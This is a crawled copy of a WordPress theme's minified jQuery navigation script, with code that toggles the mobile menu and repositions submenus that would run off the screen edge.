request_url: http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2
body_size: 413
content:
!function(a){function b(){h.add(g).toggleClass("open"),c()}function c(){g.find(".menu-item-has-children").removeClass("open")}function d(b){b.preventDefault();var c=a(this).parent(".menu-item-has-children");c&&c.toggleClass("open")}function e(){var b=a(this),c=b.children(".sub-menu").first();(f(c)||c.parents(".bump").length)&&(c.siblings("a").andSelf().addClass("bump"),c.css({left:"auto",right:b.parents("ul").length>1?c.width():0})),b.off("hover",e)}function f(b){var c=b.offset().left,d=b.width();return c+d>a(window).width()}var g=!1,h=!1;a(document).ready(function(){g=a("#site-navigation"),h=a("#menu-toggle"),g&&h&&(h.on("click",b),g.find(".menu-item-has-children").on("hover",e),g.find(".expand").on("click",d))})}(jQuery);


